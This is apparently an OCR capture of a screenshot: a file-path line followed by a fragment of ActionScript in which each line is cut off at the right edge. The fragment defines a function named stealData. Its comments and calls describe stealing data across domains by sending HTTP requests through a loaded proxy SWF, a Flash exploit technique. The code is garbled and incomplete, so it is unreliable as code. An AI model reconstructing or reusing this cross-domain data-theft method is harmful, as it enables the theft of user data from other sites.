
    public function stealData(targetURL:String, 
        ///
        /// Steal data through the proxy SWF, re
        /// valid XML and status code must not b
        ///
        var ldrComplete:Function = function (_ar
            setTimeout(function():void{
                var proxyClip:Object = MCLoader.
                // This thing's all janked and t
                // Try to make it so that this w
                var splitURL:Array = targetURL.s
                proxyClip.dataPath = splitURL.sh
                proxyClip.exteriorXML1 = splitUR
                // Triggers the HTTP Request thr
                proxyClip.loadXML2();